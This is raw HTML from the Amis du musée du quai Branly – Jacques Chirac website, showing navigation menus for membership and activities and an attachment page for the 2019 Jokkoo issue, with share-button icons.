			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d185884" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696cd8d185936" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cd8d185d89" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d186e6e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187060" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187173" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d18724d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d18731b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d1874c3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187638" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d1876fd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d18781e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187932" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187b11" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696cd8d187ccd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696cd8d187df4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">jokkoo-35-hd</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/">Jokkoo n°35 / automne &#8211; hiver 2019</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">jokkoo-35-hd</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-10984" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="10984" class="mk-blog-single post-10984 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">jokkoo-35-hd</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696cd8d189595" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="jokkoo-35-hd" data-url="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696cd8d1896b6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="jokkoo-35-hd" data-url="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696cd8d18982d" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="jokkoo-35-hd" data-url="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696cd8d18992b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd-pdf.jpg" data-title="jokkoo-35-hd" data-url="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696cd8d189a2f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
